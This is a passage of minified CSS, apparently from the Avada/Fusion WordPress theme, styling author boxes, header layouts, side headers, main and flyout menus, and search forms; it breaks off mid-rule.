.attachment-recent-works-thumbnail,.fusion-avatar-circle .avatar{border-radius:50%}.fusion-author .fusion-edit-profile{font-size:12px}.fusion-author .fusion-social-networks{display:table-cell;vertical-align:middle;text-align:right;line-height:normal}.fusion-author .fusion-social-networks .fusion-social-network-icon{margin-bottom:0}.fusion-author .fusion-social-networks.boxed-icons .fusion-social-network-icon{margin-bottom:2px}.fusion-author-avatar{float:left;margin-right:20px;max-width:20%}.fusion-author-info{overflow:hidden}.fusion-author-title{margin-top:0;color:#333;font-weight:400}.fusion-author-social{display:table;margin:20px 0 80px;padding:5px 0;width:100%;border-top:1px solid #e0dede;border-bottom:1px solid #e0dede}.fusion-author-tagline{display:table-cell;vertical-align:middle;max-width:70%;font-weight:700}#menu-appearance a[href="themes.php?page=optionsframework"]{display:none}#wpadminbar .avada-menu>.ab-item .ab-icon:not(.dashicons-before):before{content:"\e62d";font-family:icomoon;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}#wpadminbar .avada-menu>.ab-item .ab-icon.dashicons-before{display:-ms-inline-flexbox;display:inline-flex;height:24px!important;-ms-flex-align:center;align-items:center}.woocommerce-billing-fields .form-row .input-text{margin-right:0}.fusion-disable-outline input,.fusion-disable-outline select,.fusion-disable-outline textarea{outline:0}.fusion-disable-outline .woocommerce-billing-fields .form-row .input-text{outline:0}.select2-container .select2-selection{margin:0;box-shadow:none!important;outline:0!important}.select2-container .select2-selection .select2-selection__arrow{top:0;-ms-transform:inherit;transform:inherit;right:0;width:40px;border-left:1px solid #d2d2d2}.select2-container--default .select2-dropdown .select2-search{border-bottom:1px solid #d2d2d2;padding:10px 15px;border-top:1px solid #d2d2d2;margin-top:-1px}.select2-container--default .select2-dropdown .select2-search input{padding:8px 10px;height:auto;background:#fff}.fusion-header-wrapper{position:relative;z-index:10010}.fusion-header-wrapper .tooltip{z-index:10030}.fusion-header-sticky-height{display:none}.fusion-header{padding-left:30px;padding-right:30px;-webkit-backface-visibility:hidden;backface-visibility:hidden;transition:background-color .25s ease-in-out}.fusion-header-v1 .fusion-header,.fusion-header-v2 .fusion-header,.fusion-header-v3 .fusion-header,.fusion-header-v4 .fusion-header,.fusion-header-v5 .fusion-header,.fusion-header-v7 .fusion-header{-webkit-transform:translate3d(0,0,0);-moz-transform:none}.fusion-header-backface{-webkit-backface-visibility:hidden;backface-visibility:hidden}.fusion-header-v2 .fusion-header,.fusion-header-v3 .fusion-header,.fusion-header-v4 .fusion-header,.fusion-header-v5 .fusion-header{border-bottom:1px solid transparent}.fusion-logo{display:block;float:left;max-width:100%;zoom:1}.fusion-logo:after,.fusion-logo:before{content:" ";display:table}.fusion-logo:after{clear:both}.fusion-logo a{display:block;max-width:100%}.fusion-logo img{width:auto}.fusion-mobile-logo{display:none}.fusion-secondary-header{border-bottom:1px solid transparent}.fusion-secondary-header .fusion-alignleft{float:left;margin-right:0;-ms-flex-positive:1;flex-grow:1}.fusion-secondary-header .fusion-alignright{float:right;margin-left:0;-ms-flex-positive:1;flex-grow:1}.fusion-secondary-header .fusion-alignright>*{float:right}.fusion-secondary-header .fusion-row{display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-align:center;align-items:center}.fusion-header-v2 .fusion-secondary-header{border-top:3px solid transparent}.fusion-secondary-header .fusion-mobile-nav-holder{width:80%;margin:0 auto}.fusion-mobile-menu-design-flyout .fusion-secondary-header .fusion-icon-only-link .menu-title,.fusion-mobile-menu-design-modern .fusion-secondary-header .fusion-icon-only-link .menu-title{display:none}.fusion-header-separator{display:inline-block;padding:0 6px}.fusion-contact-info{line-height:43px}.fusion-header-v4 .fusion-header{padding-top:30px;padding-bottom:30px;transition:none}.fusion-header-v4 .fusion-logo{width:100%}.fusion-header-v4 .fusion-header-content-3-wrapper .searchform{margin-left:15px}.fusion-header-v4 .search-table{width:286px}.fusion-header-v4 .fusion-logo{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-direction:row;flex-direction:row;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-align:center;align-items:center}.fusion-header-v4 .fusion-logo:after,.fusion-header-v4 .fusion-logo:before{content:none}.fusion-header-v4 .fusion-logo .fusion-logo-link{float:none}.fusion-header-v4 .fusion-logo .fusion-header-content-3-wrapper{display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-ms-flex-direction:row;flex-direction:row;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-align:center;align-items:center}.fusion-header-v4 .fusion-logo .fusion-header-content-3-wrapper .fusion-header-tagline{-ms-flex-order:1;order:1}.fusion-header-v4 .fusion-logo .fusion-header-content-3-wrapper .fusion-header-tagline a{display:inline}.fusion-header-v4 .fusion-logo .fusion-header-content-3-wrapper .fusion-header-tagline .fusion-button{display:inline-block}.fusion-header-v4 .fusion-logo .fusion-header-content-3-wrapper .fusion-secondary-menu-search{-ms-flex-order:2;order:2}.fusion-header-tagline{margin:0;padding:0;line-height:32px;font-weight:400}.fusion-header-banner{float:right}.fusion-logo .fusion-header-banner a{float:none}.fusion-secondary-main-menu{border-bottom:1px solid transparent;padding-left:30px;padding-right:30px;-webkit-backface-visibility:hidden;backface-visibility:hidden}.fusion-secondary-main-menu .fusion-main-menu{float:none}.fusion-secondary-main-menu .search-table{width:100%}.fusion-secondary-main-menu .fusion-main-menu .searchform{display:none;float:none;padding:5px 0;margin-left:0}.fusion-secondary-main-menu .fusion-main-menu .searchform{display:block;padding:0}.fusion-header-menu-align-center .fusion-main-menu{text-align:center}.fusion-header-menu-align-center .fusion-main-menu>ul>li{display:inline-block;vertical-align:top;float:none;text-align:left}.fusion-header-menu-align-right .fusion-main-menu{float:right}.fusion-header-v5 .fusion-header{transition:none}.fusion-header-v5.fusion-logo-center .fusion-logo{float:none;text-align:center}.fusion-header-v5.fusion-logo-center .fusion-logo a{display:inline-block}.fusion-logo-left .fusion-header-banner{float:right}.fusion-logo-left.fusion-header-v4 .fusion-logo{float:none;width:auto}.fusion-logo-right .fusion-logo{float:right;text-align:right}.fusion-logo-right.fusion-header-v1 .fusion-main-menu,.fusion-logo-right.fusion-header-v2 .fusion-main-menu,.fusion-logo-right.fusion-header-v3 .fusion-main-menu,.fusion-logo-right.fusion-header-v6 .fusion-main-menu{float:left}.fusion-logo-right .fusion-header-banner{float:left}.fusion-logo-right .fusion-header-tagline{float:left}.fusion-logo-right .searchform{float:left}.fusion-logo-right .fusion-mobile-menu-icons{left:0;right:auto}.fusion-logo-right .fusion-mobile-menu-icons a{float:left;margin-left:0;margin-right:15px}.fusion-logo-right.fusion-header-v4 .fusion-logo .fusion-logo-link{-ms-flex-order:2;order:2}.fusion-logo-right.fusion-header-v4 .fusion-logo .fusion-header-content-3-wrapper{-ms-flex-order:1;order:1}.fusion-sub-menu-slide .fusion-main-menu>ul>li>.fusion-megamenu-wrapper,.fusion-sub-menu-slide .fusion-main-menu>ul>li>.fusion-menu-cart-items,.fusion-sub-menu-slide .fusion-main-menu>ul>li>.sub-menu{margin-top:20px;transition:opacity .2s ease-in,margin .2s ease-out}.fusion-sub-menu-slide .fusion-main-menu>ul>li:hover>.fusion-megamenu-wrapper,.fusion-sub-menu-slide .fusion-main-menu>ul>li:hover>.fusion-menu-cart-items,.fusion-sub-menu-slide .fusion-main-menu>ul>li:hover>.sub-menu{margin-top:0}.fusion-sub-menu-slide .fusion-main-menu>ul>li>.sub-menu li .sub-menu{margin:0 20px;transition:opacity .2s ease-in,margin .2s ease-out}.fusion-sub-menu-slide .fusion-main-menu>ul>li>.sub-menu li:hover>.sub-menu{margin:0}.fusion-sub-menu-slide.side-header-right .fusion-main-menu>ul>li>.sub-menu li .sub-menu{margin:0 0 0 -20px}.fusion-sub-menu-slide.side-header-right .fusion-main-menu>ul>li>.sub-menu li:hover>.sub-menu{margin:0}.fusion-mobile-menu-design-flyout.fusion-header-v1 .fusion-header,.fusion-mobile-menu-design-flyout.fusion-header-v2 .fusion-header,.fusion-mobile-menu-design-flyout.fusion-header-v3 .fusion-header,.fusion-mobile-menu-design-flyout.fusion-header-v4 .fusion-header,.fusion-mobile-menu-design-flyout.fusion-header-v5 .fusion-header,.fusion-mobile-menu-design-flyout.fusion-header-v7 .fusion-header{-webkit-transform:none;-moz-transform:none}.fusion-mobile-menu-design-flyout.fusion-header-has-flyout-menu .fusion-flyout-mobile-menu-icons{display:none}.fusion-mobile-menu-design-flyout.fusion-flyout-active .fusion-header{width:100%;max-width:100%;z-index:210}.fusion-flyout-mobile-menu-icons{float:right}.fusion-logo-right .fusion-flyout-mobile-menu-icons{float:left}body.side-header #wrapper .fusion-megamenu-wrapper{top:0}body.side-header #side-header .fusion-main-menu ul ul{right:auto}body.side-header-left #wrapper{margin-left:280px;width:auto}body.side-header-left #side-header{left:0}body.side-header-left #side-header .side-header-border{border-right-width:1px;border-right-style:solid}body.side-header-left #side-header .fusion-main-menu .cart-contents,body.side-header-left #side-header .fusion-main-menu .login-box,body.side-header-left #side-header .fusion-main-menu .main-nav-search-form,body.side-header-left #side-header .fusion-main-menu>ul>li>ul{left:279px;top:0}body.side-header-left #side-header .fusion-main-menu .cart-contents{right:auto}body.side-header-left #side-header .fusion-main-menu .fusion-custom-menu-item-contents{top:0}body.side-header-left #side-header.header-shadow .side-header-border:after{box-shadow:10px 0 15px -5px rgba(0,0,0,.14);right:0;width:25px}body.side-header-right #wrapper{margin-right:280px;width:auto}body.side-header-right #side-header{right:0}body.side-header-right #side-header .side-header-border{border-left-width:1px;border-left-style:solid}body.side-header-right #side-header .fusion-main-menu .fusion-megamenu-wrapper .fusion-megamenu{float:right}body.side-header-right #side-header .fusion-main-menu .main-nav-search-form{left:-250px;top:0}body.side-header-right #side-header .fusion-main-menu .cart-contents{left:-182px}body.side-header-right #side-header .fusion-main-menu .login-box{left:-187px}body.side-header-right #side-header .cart-contents,body.side-header-right #side-header .login-box{left:0;right:auto}body.side-header-right #side-header.header-shadow .side-header-border:before{box-shadow:-10px 0 15px -5px rgba(0,0,0,.14);left:0;width:25px}body.side-header-right.rtl #side-header .cart-contents,body.side-header-right.rtl #side-header .login-box{right:0;left:auto}#side-header{width:280px;height:100%;position:absolute;z-index:3000;-webkit-backface-visibility:hidden;box-sizing:border-box}#side-header .side-header-background-color,#side-header .side-header-background-image,#side-header .side-header-border{z-index:-1;position:absolute;top:0;bottom:0;height:100vh;width:280px;pointer-events:none}#side-header .side-header-background-color #boxed-wrapper,#side-header .side-header-background-image #boxed-wrapper,#side-header .side-header-border #boxed-wrapper{top:auto;bottom:auto}#side-header .side-header-border{z-index:0}#side-header .side-header-wrapper{padding-bottom:20px;z-index:1;zoom:1}#side-header .side-header-wrapper:after,#side-header .side-header-wrapper:before{content:" ";display:table}#side-header .side-header-wrapper:after{clear:both}#side-header .side-header-wrapper .fusion-header-has-flyout-menu-content>.fusion-secondary-menu-search,#side-header .side-header-wrapper>.fusion-secondary-menu-search{display:none;clear:both}#side-header .fusion-secondary-menu-search-inner{border-top:1px solid;padding:5px 30px}#side-header .fusion-logo{float:none}#side-header .fusion-logo-left .fusion-logo{float:none}#side-header .fusion-logo-center .fusion-logo{float:none;text-align:center}#side-header .fusion-logo-right .fusion-logo{float:none}#side-header .fusion-sticky-logo{display:none}#side-header .fusion-main-menu{float:none;-webkit-backface-visibility:hidden;position:relative;z-index:1;clear:both}#side-header .fusion-main-menu ul ul{top:0;border-top:0}#side-header .fusion-main-menu .fusion-megamenu-wrapper .fusion-megamenu-holder{border-top:0}#side-header .fusion-main-menu>ul>li{float:none;padding:0}#side-header .fusion-main-menu>ul>li>a{border-top-width:0;border-bottom-width:1px;border-right:0;border-style:solid;height:auto}#side-header .fusion-main-menu>ul>li:first-child>a{border-top-width:1px;border-style:solid}#side-header .fusion-main-menu>ul .sub-menu>li:last-child>a{border-bottom:none}#side-header .fusion-main-menu .fusion-main-menu-search .fusion-custom-menu-item-contents{border-top-width:1px;border-top-style:solid}.side-header-left #side-header .fusion-main-menu>ul>li>a{border-left-width:0}.side-header-left #side-header .fusion-main-menu>ul>li.current-menu-ancestor>a,.side-header-left #side-header .fusion-main-menu>ul>li.current-menu-item>a{border-right-width:3px}.side-header-right #side-header .fusion-main-menu>ul>li>a{border-left-width:0}.side-header-right #side-header .fusion-main-menu>ul>li.current-menu-ancestor>a,.side-header-right #side-header .fusion-main-menu>ul>li.current-menu-item>a{border-left-width:3px}#side-header .side-header-content-1,#side-header .side-header-content-2{margin-top:40px}#side-header .fusion-custom-menu-item-contents{right:auto!important;top:0}#side-header .fusion-contact-info{word-wrap:break-word}#side-header .header-social{background:0 0!important;border:0!important}#side-header .fusion-social-links-header{margin:0}#side-header .fusion-secondary-menu .fusion-secondary-menu-icon{background:0 0;min-width:100%;border-right:0}#side-header .fusion-secondary-menu .fusion-secondary-menu-icon .amount,#side-header .fusion-secondary-menu .fusion-secondary-menu-icon .fusion-woo-cart-separator,#side-header .fusion-secondary-menu .fusion-secondary-menu-icon:after{display:none}#side-header .fusion-secondary-menu>ul>li{margin-bottom:2px}#side-header .fusion-secondary-menu>ul>li:first-child>a{padding-left:0}#side-header .fusion-header-tagline{margin-top:40px;float:none;text-align:left}.rtl #side-header .fusion-header-tagline{text-align:right}#side-header .side-header-content-3 .searchform{margin-top:40px}#side-header .fusion-header-banner{margin-top:40px;float:none}#side-header .fusion-social-links-header .fusion-social-networks a{margin-bottom:20px}#side-header .fusion-social-networks.boxed-icons .fusion-social-network-icon{margin-bottom:10px}#side-header .side-header-content{zoom:1}#side-header .side-header-content:after,#side-header .side-header-content:before{content:" ";display:table}#side-header .side-header-content:after{clear:both}.fusion-main-menu{float:right;position:relative;z-index:200;overflow:hidden}#side-header .fusion-main-menu:hover,.fusion-header-v1 .fusion-main-menu:hover,.fusion-header-v2 .fusion-main-menu:hover,.fusion-header-v3 .fusion-main-menu:hover,.fusion-header-v4 .fusion-main-menu:hover,.fusion-header-v5 .fusion-main-menu:hover,.fusion-header-v7 .fusion-main-menu:hover{overflow:visible}.fusion-main-menu>ul>li:last-child{padding-right:0}.fusion-main-menu>ul>li>a .fusion-menu-description{display:block;margin-top:.6em;font-size:.8em}.fusion-main-menu>ul>li>a>.fusion-megamenu-icon{width:auto;transition:color .2s linear}.fusion-main-menu>ul>li>a>.fusion-megamenu-image>img{max-height:none}.fusion-main-menu>ul>.fusion-menu-item-button>a{border-color:transparent}.fusion-main-menu ul{list-style:none;margin:0;padding:0}.fusion-main-menu ul a{display:block;box-sizing:content-box}.fusion-main-menu li{float:left;margin:0;padding:0;position:relative;cursor:pointer}.fusion-main-menu .iclflag{vertical-align:middle;margin-top:-2px}.fusion-main-menu>ul>li{padding-right:45px}.fusion-main-menu>ul>li>a{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;line-height:1;-webkit-font-smoothing:subpixel-antialiased}.fusion-main-menu>ul>li>a.fusion-arrow-highlight{position:relative}.fusion-main-menu>ul>li>a.fusion-arrow-highlight:after{width:0;height:0;border-style:solid;position:absolute}.fusion-main-menu>ul>li>a.fusion-flex-link{text-align:center;box-sizing:border-box}.fusion-main-menu>ul>li>a.fusion-flex-link.fusion-flex-column{-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:center;justify-content:center}.fusion-main-menu li.fusion-active-link>.fusion-megamenu-wrapper,.fusion-main-menu li.fusion-active-link>.sub-menu,.fusion-main-menu li:hover>.fusion-megamenu-wrapper,.fusion-main-menu li:hover>.sub-menu{visibility:visible;opacity:1}.fusion-main-menu .fusion-dropdown-menu{overflow:hidden}.fusion-main-menu .fusion-dropdown-menu.fusion-active-link{overflow:visible}.fusion-main-menu .fusion-dropdown-menu.fusion-active-link{overflow:visible}.fusion-main-menu .sub-menu{position:absolute;left:0;visibility:hidden;opacity:0;z-index:1;transition:opacity .2s ease-in}.fusion-main-menu .sub-menu ul{top:0}.fusion-main-menu .sub-menu li{float:none;margin:0;padding:0}.fusion-main-menu .sub-menu a{border:0;padding:7px 20px;line-height:19px;text-indent:0;height:auto;transition:color .2s ease-in-out,background-color .2s ease-in-out,border-color .2s ease-in-out,height 0s,line-height 0s}.fusion-main-menu .fusion-custom-menu-item-contents{position:absolute;left:auto;right:0;visibility:hidden;opacity:0;transition:opacity .2s ease-in}.fusion-main-menu .fusion-last-menu-item{padding-right:0}.fusion-main-menu .fusion-main-menu-search a{font-family:icomoon;cursor:pointer}.fusion-main-menu .fusion-main-menu-search a:after{border-radius:50% 50% 50% 50%;content:'\f002'}.fusion-main-menu .fusion-main-menu-search .fusion-custom-menu-item-contents{display:none;width:250px;padding:25px;text-align:right;border:1px solid transparent}.fusion-main-menu .fusion-main-menu-search-open .fusion-custom-menu-item-contents{visibility:visible;opacity:1;z-index:11}.fusion-main-menu .fusion-main-menu-cart>a{font-family:icomoon;cursor:pointer}.fusion-main-menu .fusion-main-menu-cart>a:after{border-radius:50% 50% 50% 50%;content:'\f07a'}.fusion-main-menu .fusion-widget-cart-counter>a{font-family:icomoon;cursor:pointer}.fusion-main-menu .fusion-widget-cart-counter>a:before{border-radius:50% 50% 50% 50%;content:'\f07a';margin-right:5px;line-height:1}.fusion-main-menu .fusion-widget-cart-counter>a:after{display:none}.fusion-main-menu .fusion-widget-cart-counter>a .fusion-widget-cart-number,.fusion-main-menu .fusion-widget-cart-counter>a .menu-text{line-height:1}.fusion-main-menu .fusion-widget-cart-counter>a .fusion-widget-cart-number{padding:5px 5px 4px;box-sizing:content-box}.fusion-header-has-flyout-menu .fusion-header{z-index:999999;left:0;right:0;top:0;margin:0 auto;width:100%;overflow:visible!important}.admin-bar .fusion-header-has-flyout-menu .fusion-header{top:32px}.fusion-header-has-flyout-menu .fusion-header-v6-content{z-index:99999;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:justify;justify-content:space-between}.fusion-header-has-flyout-menu .fusion-header-v6-content .fusion-logo{z-index:99999}.fusion-header-has-flyout-menu .fusion-flyout-menu-icons{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;z-index:99999}.fusion-header-has-flyout-menu .fusion-flyout-menu-icons .fusion-flyout-cart-wrapper,.fusion-header-has-flyout-menu .fusion-flyout-menu-icons .fusion-flyout-menu-toggle,.fusion-header-has-flyout-menu .fusion-flyout-menu-icons .fusion-flyout-search-toggle{display:inline-block;padding:0 5px;line-height:1;cursor:pointer}.fusion-header-has-flyout-menu .fusion-flyout-menu-icons .fusion-flyout-menu-toggle,.fusion-header-has-flyout-menu .fusion-flyout-menu-icons .fusion-flyout-search-toggle{cursor:pointer;display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-direction:column;flex-direction:column;box-sizing:content-box}.fusion-header-has-flyout-menu .fusion-flyout-menu-icons .fusion-flyout-menu-toggle .fusion-toggle-icon-line,.fusion-header-has-flyout-menu .fusion-flyout-menu-icons .fusion-flyout-search-toggle .fusion-toggle-icon-line{opacity:1;-ms-transform:rotate(0);transform:rotate(0);transition:.25s ease-in-out}.fusion-header-has-flyout-menu .fusion-flyout-menu-icons .fusion-flyout-menu-toggle .fusion-toggle-icon-line:nth-child(1),.fusion-header-has-flyout-menu .fusion-flyout-menu-icons .fusion-flyout-search-toggle .fusion-toggle-icon-line:nth-child(1){-ms-transform-origin:left top;transform-origin:left top}.fusion-header-has-flyout-menu .fusion-flyout-menu-icons .fusion-flyout-menu-toggle .fusion-toggle-icon-line:nth-child(3),.fusion-header-has-flyout-menu .fusion-flyout-menu-icons .fusion-flyout-search-toggle .fusion-toggle-icon-line:nth-child(3){-ms-transform-origin:left bottom;transform-origin:left bottom}.fusion-header-has-flyout-menu .fusion-flyout-menu-icons .fusion-flyout-search-toggle{position:relative}.fusion-header-has-flyout-menu .fusion-flyout-menu-icons .fusion-flyout-search-toggle .fusion-icon-search{display:block;position:absolute;top:50%;left:50%;-ms-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%);opacity:1}.fusion-header-has-flyout-menu .fusion-flyout-menu-icons .fusion-flyout-search-toggle .fusion-toggle-icon{display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-direction:column;flex-direction:column;direction:ltr}.fusion-header-has-flyout-menu .fusion-flyout-menu-icons .fusion-flyout-search-toggle .fusion-toggle-icon-line{opacity:0;height:0;transition:.25s ease-in-out}.fusion-header-has-flyout-menu .fusion-flyout-menu-icons .fusion-icon-shopping-cart.fusion-widget-cart-counter:before{vertical-align:middle}.fusion-header-has-flyout-menu .fusion-flyout-menu-icons .fusion-icon-shopping-cart .fusion-widget-cart-number{margin-left:6px;padding:0 3px;vertical-align:middle;box-sizing:content-box}.fusion-header-has-flyout-menu .fusion-flyout-menu-icons .fusion-icon{transition:all .25s ease-in-out}.fusion-header-has-flyout-menu .fusion-flyout-menu-icons .fusion-icon:before{border-radius:50%;background-clip:padding-box;transition:all .25s ease-in-out}.fusion-header-has-flyout-menu .fusion-flyout-menu-icons .fusion-flyout-search-toggle,.fusion-header-has-flyout-menu .fusion-flyout-menu-icons .fusion-icon-shopping-cart{margin-top:-2px}.fusion-header-has-flyout-menu .fusion-flyout-menu-icons .fusion-flyout-search-toggle{transition:margin .25s ease-in-out}.fusion-header-has-flyout-menu.fusion-logo-right .fusion-logo{-ms-flex-order:2;order:2}.fusion-header-has-flyout-menu.fusion-logo-right .fusion-flyout-menu-icons{-ms-flex-order:1;order:1}.fusion-header-has-flyout-menu.fusion-logo-right .fusion-flyout-menu-icons .fusion-flyout-menu-toggle{-ms-flex-order:1;order:1}.fusion-header-has-flyout-menu.fusion-logo-right .fusion-flyout-menu-icons .fusion-flyout-search-toggle{-ms-flex-order:2;order:2}.fusion-header-has-flyout-menu.fusion-logo-right .fusion-flyout-menu-icons .fusion-flyout-cart-wrapper{-ms-flex-order:3;order:3}.fusion-header-has-flyout-menu .fusion-flyout-menu{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;overflow-y:auto;padding:0 25px 25px;height:100%}.fusion-is-sticky .fusion-header-has-flyout-menu .fusion-flyout-menu.fusion-main-menu{display:-ms-flexbox;display:flex}.fusion-header-has-flyout-menu .fusion-flyout-menu .fusion-menu,.fusion-header-has-flyout-menu .fusion-flyout-menu .fusion-mobile-menu{width:100%;text-align:center;margin-top:auto;margin-bottom:auto;padding:25px 0}.fusion-header-has-flyout-menu .fusion-flyout-menu .fusion-menu li,.fusion-header-has-flyout-menu .fusion-flyout-menu .fusion-mobile-menu li{display:block;float:none;line-height:normal;width:100%;cursor:default}.fusion-header-has-flyout-menu .fusion-flyout-menu .fusion-menu li:first-child,.fusion-header-has-flyout-menu .fusion-flyout-menu .fusion-mobile-menu li:first-child{padding-top:0}.fusion-header-has-flyout-menu .fusion-flyout-menu .fusion-menu li.fusion-mobile-nav-item.fusion-flyout-menu-item-last,.fusion-header-has-flyout-menu .fusion-flyout-menu .fusion-menu li.fusion-mobile-nav-item:last-child,.fusion-header-has-flyout-menu .fusion-flyout-menu .fusion-menu li.menu-item.fusion-flyout-menu-item-last,.fusion-header-has-flyout-menu .fusion-flyout-menu .fusion-menu li.menu-item:last-child,.fusion-header-has-flyout-menu .fusion-flyout-menu .fusion-mobile-menu li.fusion-mobile-nav-item.fusion-flyout-menu-item-last,.fusion-header-has-flyout-menu .fusion-flyout-menu .fusion-mobile-menu li.fusion-mobile-nav-item:last-child,.fusion-header-has-flyout-menu .fusion-flyout-menu .fusion-mobile-menu li.menu-item.fusion-flyout-menu-item-last,.fusion-header-has-flyout-menu .fusion-flyout-menu .fusion-mobile-menu li.menu-item:last-child{padding-bottom:0}.fusion-header-has-flyout-menu .fusion-flyout-menu .fusion-menu li a,.fusion-header-has-flyout-menu .fusion-flyout-menu .fusion-mobile-menu li a{display:inline-block}.fusion-header-has-flyout-menu .fusion-flyout-menu .fusion-menu li a.fusion-flex-link,.fusion-header-has-flyout-menu .fusion-flyout-menu .fusion-mobile-menu li a.fusion-flex-link{display:-ms-inline-flexbox;display:inline-flex}.fusion-header-has-flyout-menu .fusion-flyout-menu .fusion-menu .fusion-flyout-menu-backgrounds,.fusion-header-has-flyout-menu .fusion-flyout-menu .fusion-mobile-menu .fusion-flyout-menu-backgrounds{display:none;z-index:-1;position:fixed;top:0;right:0;bottom:0;left:0;padding:0}.fusion-header-has-flyout-menu .fusion-flyout-menu .fusion-menu .fusion-flyout-menu-backgrounds .fusion-flyout-menu-item-bg,.fusion-header-has-flyout-menu .fusion-flyout-menu .fusion-mobile-menu .fusion-flyout-menu-backgrounds .fusion-flyout-menu-item-bg{opacity:0;position:absolute;top:0;left:0;height:100vh;width:100%;background-repeat:no-repeat;background-size:cover;background-position:center center;transition:opacity cubic-bezier(.25,.46,.45,.94) 450ms}.fusion-header-has-flyout-menu .fusion-flyout-menu .fusion-menu .fusion-flyout-menu-backgrounds .fusion-flyout-menu-item-bg.active,.fusion-header-has-flyout-menu .fusion-flyout-menu .fusion-mobile-menu .fusion-flyout-menu-backgrounds .fusion-flyout-menu-item-bg.active{opacity:1;transition:opacity cubic-bezier(.23,1,.32,1) 3s}.fusion-header-has-flyout-menu .fusion-flyout-search{display:-ms-flexbox;display:flex}.fusion-header-has-flyout-menu .fusion-flyout-search .searchform{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;margin:0 auto;padding:50px}#wrapper .fusion-header-has-flyout-menu .fusion-flyout-search .searchform .s{height:auto;background-color:transparent;border:none;border-bottom:1px solid;font-size:50px;padding:0}.fusion-disable-outline #wrapper .fusion-header-has-flyout-menu .fusion-flyout-search .searchform .s{outline:0}.fusion-header-has-flyout-menu .fusion-flyout-search .searchform .search-button{display:none}.fusion-header-has-flyout-menu .fusion-flyout-menu,.fusion-header-has-flyout-menu .fusion-flyout-search{z-index:99998;position:fixed;top:0;left:0;right:0;width:100%;height:100%;opacity:0;transition:all .3s ease-in-out 0s}.fusion-header-has-flyout-menu .fusion-flyout-menu-bg{position:fixed;top:0;left:0;right:0;width:100%;height:100%;min-height:700px;opacity:0;transition:all .3s ease-in-out 0s}.fusion-header-has-flyout-menu.fusion-flyout-active .fusion-flyout-menu-icons{z-index:99999}.fusion-header-has-flyout-menu.fusion-flyout-active .fusion-flyout-search-toggle{margin-top:0}.fusion-header-has-flyout-menu.fusion-flyout-active .fusion-flyout-menu-bg{z-index:99997;opacity:1}.fusion-header-has-flyout-menu.fusion-flyout-menu-active .fusion-flyout-menu-icons .fusion-flyout-menu-toggle .fusion-toggle-icon-line:nth-child(1){-ms-transform:rotate(45deg);transform:rotate(45deg)}.fusion-header-has-flyout-menu.fusion-flyout-menu-active .fusion-flyout-menu-icons .fusion-flyout-menu-toggle .fusion-toggle-icon-line:nth-child(2){width:0;opacity:0}.fusion-header-has-flyout-menu.fusion-flyout-menu-active .fusion-flyout-menu-icons .fusion-flyout-menu-toggle .fusion-toggle-icon-line:nth-child(3){-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.fusion-header-has-flyout-menu.fusion-flyout-menu-active .fusion-flyout-menu{opacity:1}.fusion-header-has-flyout-menu.fusion-flyout-menu-active .fusion-flyout-menu .fusion-flyout-menu-backgrounds{display:block}.fusion-header-has-flyout-menu.fusion-flyout-search-active .fusion-flyout-menu-icons .fusion-flyout-search-toggle .fusion-toggle-icon-line{opacity:1;margin:0 auto;transition:.25s ease-in-out}.fusion-header-has-flyout-menu.fusion-flyout-search-active .fusion-flyout-menu-icons .fusion-flyout-search-toggle .fusion-toggle-icon-line:nth-child(1){-ms-transform:rotate(45deg);transform:rotate(45deg)}.fusion-header-has-flyout-menu.fusion-flyout-search-active .fusion-flyout-menu-icons .fusion-flyout-search-toggle .fusion-toggle-icon-line:nth-child(2){width:0;opacity:0}.fusion-header-has-flyout-menu.fusion-flyout-search-active .fusion-flyout-menu-icons .fusion-flyout-search-toggle .fusion-toggle-icon-line:nth-child(3){-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.fusion-header-has-flyout-menu.fusion-flyout-search-active .fusion-flyout-menu-icons .fusion-flyout-search-toggle .fusion-icon-search{opacity:0}.fusion-header-has-flyout-menu.fusion-flyout-search-active .fusion-flyout-search{opacity:1}#wrapper .fusion-header-has-flyout-menu .fusion-flyout-search .searchform .s:-moz-placeholder,#wrapper .fusion-header-has-flyout-menu .fusion-flyout-search .searchform .s:-ms-input-placeholder,#wrapper .fusion-header-has-flyout-menu .fusion-flyout-search .searchform .s::-moz-placeholder,#wrapper .fusion-header-has-flyout-menu .fusion-flyout-search .searchform .s::-webkit-input-placeholder{opacity:1}.fusion-is-sticky .fusion-header-v6.fusion-sticky-menu-1 .fusion-main-menu .fusion-menu{display:none}.fusion-is-sticky .fusion-header-v6.fusion-sticky-menu-1 .fusion-main-menu #menu-main-menu-1{display:block}.fusion-is-sticky .fusion-header-v6.fusion-sticky-menu-1 .fusion-main-menu>ul>li>a>.fusion-megamenu-icon{font-size:inherit}.fusion-header-v6.fusion-sticky-menu-1 .fusion-main-menu #menu-main-menu-1{display:none}.fusion-header-v7 .fusion-main-menu{float:none;overflow:inherit}.fusion-header-v7 .fusion-middle-logo-ul{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;-ms-flex-wrap:wrap;flex-wrap:wrap}.fusion-header-v7 .fusion-middle-logo-ul li.fusion-middle-logo-menu-logo a{height:auto;border-top:0;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center}.fusion-header-v7 .fusion-middle-logo-ul li.fusion-middle-logo-menu-logo:focus a,.fusion-header-v7 .fusion-middle-logo-ul li.fusion-middle-logo-menu-logo:hover 